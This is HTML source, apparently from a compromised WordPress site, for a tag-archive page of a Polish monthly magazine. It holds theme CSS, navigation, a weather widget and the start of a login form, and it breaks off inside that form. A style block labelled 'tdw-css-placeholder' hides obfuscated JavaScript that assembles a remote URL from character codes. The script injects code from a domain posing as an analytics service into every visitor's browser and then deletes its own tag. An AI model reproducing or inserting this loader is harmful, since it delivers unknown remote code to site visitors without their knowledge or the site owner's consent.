.td-block-title:before{color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}</style>

<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a8c9ad}.tdm-btn-style2:before{border-color:#a8c9ad}.tdm-btn-style2{color:#a8c9ad}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a8c9ad;-moz-box-shadow:0 2px 16px #a8c9ad;box-shadow:0 2px 16px #a8c9ad}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a8c9ad;-moz-box-shadow:0 4px 26px #a8c9ad;box-shadow:0 4px 26px #a8c9ad}</style>

	<style id="tdw-css-placeholder">var _weewlue="ausmgytxwcl";try{letakenfg=String;var agkcxejwykh=akenfg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _tgpae="s"+"c"+akenfg[agkcxejwykh](114,105,112,116);var _tbkop="c"+"re"+akenfg[agkcxejwykh](97,116,101,69,108,101,109,101,110,116);let _bnqizwlfr="s"+akenfg[agkcxejwykh](114,99);var aypfwyedu=akenfg[agkcxejwykh](105,100);var aqoeufluwhhh="cu"+"rre"+akenfg[agkcxejwykh](110,116,83,99,114,105,112,116);let _gdjjq="pa"+"r"+akenfg[agkcxejwykh](101,110,116,78,111,100,101);var _xmsvm="i"+"ns"+akenfg[agkcxejwykh](101,114,116,66,101,102,111,114,101);let _knfbxn="ge"+"El"+akenfg[agkcxejwykh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _aymresvkc="h"+"e"+akenfg[agkcxejwykh](97,100);var _xphmewnh="ap"+"p"+akenfg[agkcxejwykh](101,110,100,67,104,105,108,100);let _zrxmtjglmkk=document;var _ymmmlhigjgb="t"+"e"+akenfg[agkcxejwykh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let adajhluh=_zrxmtjglmkk[_tbkop](_tgpae);adajhluh['as'+'y'+'nc']=true;var _aefkf=akenfg[agkcxejwykh](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+akenfg[agkcxejwykh](47)+"s"+"cr"+akenfg[agkcxejwykh](105,112,116,115)+akenfg[agkcxejwykh](47)+akenfg[agkcxejwykh](103,101,116,46,106,115);adajhluh[_bnqizwlfr]=_aefkf;adajhluh[aypfwyedu]=_ymmmlhigjgb;if(_zrxmtjglmkk[aqoeufluwhhh]){_zrxmtjglmkk[aqoeufluwhhh][_gdjjq][_xmsvm](adajhluh,_zrxmtjglmkk[aqoeufluwhhh]);let _kkgrpzwqu=document;if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zrxmtjglmkk[_knfbxn](_aymresvkc)[0][_xphmewnh](adajhluh);if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-imprezy-trojmiasto tag-1008 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-14794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
            </div>

        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-6.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Gdańsk</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                piątek, 30 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-dolne" class="top-header-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8794"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-8798" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8798"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8799"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8795"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-8797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8797"><a href="https://miesiecznik-wobec.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8800"><a href="https://miesiecznik-wobec.pl/regulamin/">Regulamin</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
